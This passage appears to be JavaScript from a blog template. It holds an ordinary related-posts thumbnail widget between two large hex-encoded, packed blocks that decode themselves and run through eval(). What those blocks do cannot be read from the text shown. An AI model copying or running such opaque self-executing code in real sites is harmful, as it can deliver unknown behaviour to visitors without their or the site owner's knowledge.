69\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x31\x4F\x5C\x5A\x5C\x6A\x5C\x4D\x5C\x4C\x5C\x45\x5C\x75\x5C\x59\x5C\x72\x5C\x5A\x5C\x6B\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x70\x5C\x62\x5C\x31\x63\x5C\x31\x62\x5C\x51\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x73\x5C\x72\x5C\x70\x5C\x75\x5C\x69\x5C\x70\x5C\x62\x5C\x71\x5C\x70\x5C\x69\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x55\x5C\x41\x5C\x75\x5C\x58\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x45\x5C\x71\x5C\x70\x5C\x72\x5C\x74\x5C\x74\x5C\x6E\x5C\x41\x5C\x79\x5C\x62\x5C\x45\x5C\x6A\x5C\x4A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6E\x5C\x45\x5C\x46\x5C\x74\x5C\x6B\x5C\x4A\x5C\x62\x5C\x73\x5C\x74\x5C\x72\x5C\x71\x5C\x4D\x5C\x62\x5C\x55\x5C\x46\x5C\x70\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x31\x33\x5C\x74\x5C\x6B\x5C\x45\x5C\x45\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x45\x5C\x69\x5C\x46\x5C\x6B\x5C\x70\x5C\x6B\x5C\x6A\x5C\x72\x5C\x70\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x44\x5C\x72\x5C\x70\x5C\x62\x5C\x72\x5C\x41\x5C\x74\x5C\x72\x5C\x6B\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x4A\x5C\x62\x5C\x77\x5C\x4A\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x41\x5C\x47\x5C\x74\x5C\x74\x5C\x62\x5C\x74\x5C\x72\x5C\x71\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x4B\x5C\x72\x5C\x6E\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x41\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x72\x5C\x62\x5C\x74\x5C\x6E\x5C\x41\x5C\x4D\x5C\x62\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x75\x5C\x72\x5C\x7A\x5C\x72\x5C\x74\x5C\x74\x5C\x72\x5C\x4C\x5C\x62\x5C\x31\x35\x5C\x70\x5C\x69\x5C\x69\x5C\x62\x5C\x57\x5C\x74\x5C\x72\x5C\x79\x5C\x79\x5C\x69\x5C\x70\x5C\x62\x5C\x58\x5C\x69\x5C\x77\x5C\x46\x5C\x74\x5C\x6B\x5C\x6A\x5C\x69\x5C\x45\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x70\x5C\x72\x5C\x77\x5C\x31\x33\x5C\x44\x5C\x6B\x5C\x70\x5C\x31\x33\x5C\x72\x5C\x75\x5C\x69\x22\x2C\x22\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x22\x2C\x22\x5C\x31\x75\x5C\x4C\x5C\x6F\x22\x2C\x22\x5C\x31\x75\x5C\x73\x22\x2C\x22\x5C\x79\x22\x5D\x3B\x31\x50\x28\x31\x76\x28\x31\x77\x2C\x31\x70\x2C\x4F\x2C\x31\x6C\x2C\x31\x31\x2C\x31\x45\x29\x7B\x31\x31\x3D\x31\x76\x28\x4F\x29\x7B\x31\x74\x28\x4F\x3C\x31\x70\x3F\x53\x5B\x34\x5D\x3A\x31\x31\x28\x31\x51\x28\x4F\x2F\x31\x70\x29\x29\x29\x2B\x28\x28\x4F\x3D\x4F\x25\x31\x70\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4F\x2B\x31\x4C\x29\x3A\x4F\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x46\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x45\x5B\x31\x31\x28\x4F\x29\x5D\x3D\x31\x6C\x5B\x4F\x5D\x7C\x7C\x31\x31\x28\x4F\x29\x7D\x3B\x31\x6C\x3D\x5B\x31\x76\x28\x31\x31\x29\x7B\x31\x74\x20\x31\x45\x5B\x31\x31\x5D\x7D\x5D\x3B\x31\x31\x3D\x31\x76\x28\x29\x7B\x31\x74\x20\x53\x5B\x37\x5D\x7D\x3B\x4F\x3D\x31\x7D\x3B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x46\x28\x31\x6C\x5B\x4F\x5D\x29\x7B\x31\x77\x3D\x31\x77\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x31\x31\x28\x4F\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6C\x5B\x4F\x5D\x29\x7D\x7D\x3B\x31\x74\x20\x31\x77\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x30\x7C\x78\x33\x44\x7C\x78\x33\x43\x7C\x78\x33\x45\x7C\x78\x33\x31\x7C\x78\x32\x37\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x46\x7C\x78\x32\x45\x7C\x78\x36\x39\x7C\x78\x32\x42\x7C\x78\x37\x32\x7C\x78\x36\x33\x7C\x78\x36\x46\x7C\x78\x36\x32\x7C\x78\x36\x43\x7C\x78\x36\x34\x7C\x78\x33\x42\x7C\x78\x36\x44\x7C\x78\x32\x44\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x36\x45\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x38\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x37\x35\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x37\x39\x7C\x78\x36\x41\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x32\x43\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x33\x7C\x78\x37\x44\x7C\x78\x33\x30\x7C\x78\x37\x42\x7C\x5F\x30\x78\x64\x63\x33\x34\x7C\x78\x33\x32\x7C\x78\x34\x31\x7C\x78\x37\x36\x7C\x78\x34\x32\x7C\x78\x35\x34\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x37\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x35\x7C\x78\x34\x41\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x45\x7C\x78\x34\x44\x7C\x78\x34\x38\x7C\x78\x34\x34\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x34\x43\x7C\x78\x34\x37\x7C\x78\x34\x46\x7C\x78\x35\x33\x7C\x78\x35\x30\x7C\x78\x35\x36\x7C\x78\x34\x42\x7C\x78\x33\x33\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x34\x7C\x78\x35\x31\x7C\x78\x35\x38\x7C\x78\x33\x37\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x32\x7C\x78\x35\x39\x7C\x78\x35\x35\x7C\x78\x35\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x31\x7C\x78\x33\x36\x7C\x78\x35\x32\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x78\x33\x46\x7C\x78\x32\x41\x7C\x78\x35\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x36\x7C\x69\x66\x7C\x78\x32\x35\x7C\x78\x32\x36\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x33\x41\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x46\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x56c0x1,_0x56c0x2,_0x56c0x3,_0x56c0x4,_0x56c0x5,_0x56c0x6){_0x56c0x5= function(_0x56c0x3){return (_0x56c0x3< _0x56c0x2?_0x27ab[4]:_0x56c0x5(parseInt(_0x56c0x3/ _0x56c0x2)))+ ((_0x56c0x3= _0x56c0x3% _0x56c0x2)> 35?String[_0x27ab[5]](_0x56c0x3+ 29):_0x56c0x3.toString(36))};if(!_0x27ab[4][_0x27ab[6]](/^/,String)){while(_0x56c0x3--){_0x56c0x6[_0x56c0x5(_0x56c0x3)]= _0x56c0x4[_0x56c0x3]|| _0x56c0x5(_0x56c0x3)};_0x56c0x4= [function(_0x56c0x5){return _0x56c0x6[_0x56c0x5]}];_0x56c0x5= function(){return _0x27ab[7]};_0x56c0x3= 1};while(_0x56c0x3--){if(_0x56c0x4[_0x56c0x3]){_0x56c0x1= _0x56c0x1[_0x27ab[6]]( new RegExp(_0x27ab[8]+ _0x56c0x5(_0x56c0x3)+ _0x27ab[8],_0x27ab[9]),_0x56c0x4[_0x56c0x3])}};return _0x56c0x1}(_0x27ab[0],62,121,_0x27ab[3][_0x27ab[2]](_0x27ab[1]),0,{}))


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh64OweSXmOeWRMBaYY1e6udMADiIcZsFZwLpWj-6mNREff9RSWbN8tpYjQt1bNT7inV2v_w4JKjgIDEz4zp1QCq-8EPQpy5JfKoiBfuktLeYtbSM3opgqMOmi94QVfFoVcbOjoKr9flu7X/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;


document.write('<div class="related-slide">');

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xe1e5=["\x31\x50\x20\x4D\x3D\x5B\x22\x5C\x62\x5C\x46\x5C\x68\x5C\x62\x5C\x31\x61\x5C\x70\x5C\x73\x5C\x6D\x5C\x4F\x5C\x31\x31\x5C\x64\x5C\x70\x5C\x62\x5C\x66\x5C\x6D\x5C\x31\x7A\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x31\x36\x5C\x70\x5C\x70\x5C\x5A\x5C\x65\x5C\x41\x5C\x6F\x5C\x62\x5C\x6D\x5C\x31\x4E\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x47\x5C\x70\x5C\x6D\x5C\x6D\x5C\x31\x55\x5C\x48\x5C\x6B\x5C\x69\x5C\x64\x5C\x62\x5C\x56\x5C\x68\x5C\x62\x5C\x31\x33\x5C\x70\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x62\x5C\x31\x77\x5C\x77\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x50\x5C\x31\x65\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x72\x5C\x64\x5C\x48\x5C\x6B\x5C\x72\x5C\x77\x5C\x31\x35\x5C\x6B\x5C\x72\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x75\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x76\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x57\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x36\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x67\x5C\x64\x5C\x48\x5C\x6B\x5C\x67\x5C\x77\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x41\x5C\x6B\x5C\x67\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x4B\x5C\x62\x5C\x31\x62\x5C\x4B\x5C\x62\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x31\x7A\x5C\x62\x5C\x58\x5C\x4A\x5C\x62\x5C\x6A\x5C\x64\x5C\x31\x39\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x68\x5C\x6E\x5C\x50\x5C\x74\x5C\x70\x5C\x72\x5C\x64\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x31\x61\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x31\x36\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x34\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x34\x5C\x6E\x5C\x59\x5C\x59\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x6A\x5C\x64\x5C\x64\x5C\x6E\x5C\x31\x75\x5C\x4B\x5C\x62\x5C\x4C\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x62\x5C\x57\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x68\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x71\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x71\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x63\x5C\x63\x5C\x6B\x5C\x31\x37\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x51\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x74\x5C\x70\x5C\x31\x31\x5C\x44\x5C\x5A\x5C\x65\x5C\x41\x5C\x4A\x5C\x62\x5C\x6D\x5C\x31\x31\x5C\x64\x5C\x48\x5C\x6B\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x5A\x5C\x43\x5C\x31\x31\x5C\x42\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6B\x5C\x6C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x77\x5C\x69\x5C\x63\x5C\x6D\x5C\x6B\x5C\x4C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x45\x5C\x64\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x6C\x5C\x6D\x5C\x6B\x5C\x45\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x4C\x5C\x6F\x5C\x57\x5C\x6D\x5C\x6B\x5C\x47\x5C\x64\x5C\x6A\x5C\x65\x5C\x62\x5C\x6C\x5C\x70\x5C\x4C\x5C\x6F\x5C\x57\x5C\x78\x5C\x45\x5C\x4A\x5C\x4C\x5C\x4A\x5C\x57\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x70\x5C\x6C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x4C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x45\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x47\x5C\x31\x69\x5C\x64\x5C\x63\x5C\x63\x5C\x6D\x5C\x6D\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x47\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6A\x5C\x64\x5C\x43\x5C\x62\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x74\x5C\x78\x5C\x31\x6C\x5C\x78\x5C\x57\x5C\x78\x5C\x31\x39\x5C\x78\x5C\x31\x76\x5C\x78\x5C\x31\x77\x5C\x78\x5C\x31\x73\x5C\x78\x5C\x62\x5C\x48\x5C\x78\x5C\x62\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x32\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x46\x5C\x64\x5C\x43\x5C\x63\x5C\x62\x5C\x67\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x76\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x75\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x41\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x72\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x31\x31\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x4E\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x74\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x71\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x73\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x79\x5C\x63\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x42\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x31\x32\x5C\x42\x5C\x65\x5C\x62\x5C\x69\x5C\x70\x5C\x48\x5C\x78\x5C\x31\x32\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x7A\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x62\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x52\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x51\x5C\x64\x5C\x48\x5C\x6B\x5C\x51\x5C\x77\x5C\x31\x6A\x5C\x65\x5C\x41\x5C\x6B\x5C\x51\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x62\x5C\x54\x5C\x70\x5C\x7A\x5C\x6D\x5C\x64\x5C\x64\x5C\x31\x6A\x5C\x43\x5C\x51\x5C\x42\x5C\x6D\x5C\x4F\x5C\x7A\x5C\x64\x5C\x31\x46\x5C\x43\x5C\x51\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x76\x5C\x68\x5C\x31\x44\x5C\x64\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x62\x5C\x53\x5C\x70\x5C\x6E\x5C\x62\x5C\x52\x5C\x4B\x5C\x6E\x5C\x78\x5C\x6E\x5C\x62\x5C\x31\x63\x5C\x4A\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x4A\x5C\x64\x5C\x31\x42\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x7A\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x52\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x74\x5C\x64\x5C\x6E\x5C\x77\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x69\x5C\x68\x5C\x62\x5C\x31\x35\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x30\x5C\x63\x5C\x68\x5C\x62\x5C\x31\x65\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x70\x5C\x63\x5C\x68\x5C\x31\x45\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x44\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x31\x75\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x62\x5C\x5A\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x6F\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x62\x5C\x31\x76\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x4A\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x6E\x5C\x6B\x5C\x62\x5C\x31\x79\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x70\x5C\x62\x5C\x31\x74\x5C\x6D\x5C\x6B\